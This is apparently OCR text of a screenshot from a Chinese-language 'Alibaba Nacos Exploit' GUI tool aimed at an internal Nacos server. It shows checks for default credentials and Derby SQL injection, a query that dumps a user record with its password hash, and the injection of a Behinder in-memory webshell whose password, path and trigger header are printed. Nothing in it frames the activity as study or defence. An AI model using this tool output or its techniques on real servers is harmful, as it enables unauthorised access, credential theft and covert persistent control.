 设置 关于 javax.net.ssl.SSLHandshakeException: Remote host terminated the handshake Alibaba Nacos Exploit v2.0.0 - by hon..
目标地址 http://172.30.12.6:8848/nacos/ 身份认证漏洞 Nacos Default Password (nacos/nacos) 环境检测
访问令牌 其它类型漏洞 Nacos Derby SQL Injection 漏洞检测
目标环境 Auth SQL Yaml Jraft
SQL语句 select * from users 执行SQL语句
注入类型 Behinder 尝试次数设置 1,000 自定义内存马（JMG） 注入内存马
注入器类名
BASE64
{"code":200,"message":null,"data":[{"USERNAME":"nacos","
PASSWORD":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu","ENABLED":true}]}
注入内存马成功
select * from injelfsvgzdvyct
{"code":200,"message":null,"data":""}
Type: Behinder
Pass: Agyijfryv
Key: null
Path: /*
Header: User-Agent: Wdkj
注入内存马失败，请再次尝试